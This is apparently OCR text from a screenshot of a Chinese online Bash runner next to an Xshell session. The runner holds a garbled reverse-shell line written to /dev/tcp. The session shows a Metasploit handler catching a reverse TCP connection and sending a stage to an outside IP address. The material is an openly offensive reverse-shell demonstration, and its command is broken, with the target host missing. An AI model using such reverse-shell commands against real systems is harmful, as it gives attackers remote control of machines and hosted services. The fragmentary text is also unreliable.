 菜鸟工具 WEB 在线编辑器 SVG 在线编辑器 实例归档 菜鸟教程 输入关键字……
点击运行 清空 Bash 在线工具
1 #!/bin/bash
2 i >& /dev/tcp/ 0>&1
程序正在运行
192.168.1.107:22 - root@John: ~ - Xshell 5 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://192.168.1.107:22
要添加当前会话，点击左侧的箭头按钮。
1 192.168.1.107:22 × 2 192.168.1.107:22 × +
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.107:53
[*] Sending stage (179779 bytes) to 118.31.45.91